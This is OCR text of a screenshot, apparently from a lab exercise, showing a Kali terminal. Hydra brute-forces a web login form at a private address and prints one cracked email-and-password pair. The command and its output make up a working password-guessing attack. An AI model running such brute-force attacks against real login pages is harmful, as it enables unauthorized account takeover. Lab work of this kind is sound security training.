 burp-StartBurp TechNation - Mozilla Fir... OWASP DirBuster 1.0-R... mskali@kali: ~/bruteforce Pictures 07:57 AM
mskali@kali: ~/bruteforce
File Actions Edit View Help
mskali@kali: ~ × mskali@kali: ~/bruteforce × mskali@kali: ~/bruteforce ×
mskali@kali:~/bruteforce$ sudo hydra -L userlist.txt -P decoda9013smith21985.txt 10.0.2.10 http-get-form "/Admin.php:Email=^USER^&Password=^PASS^:Username Or
Password Doesn't match!"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-24 07:52:56
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 15648 login tries (l:24/p:652), ~978 tries per task
[DATA] attacking http-get-form://10.0.2.10:80/Admin.php:Email=^USER^&Password=^PASS^:Username Or Password Doesn't match!
[STATUS] 4474.00 tries/min, 4474 tries in 00:01h, 11174 to do in 00:03h, 16 active
[80][http-get-form] host: 10.0.2.10 login: arthurb@technation.com password: J4VfsKYb3nuGFsQ6
[STATUS] 4556.33 tries/min, 13669 tries in 00:03h, 1979 to do in 00:01h, 16 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-24 07:56:32
mskali@kali:~/bruteforce$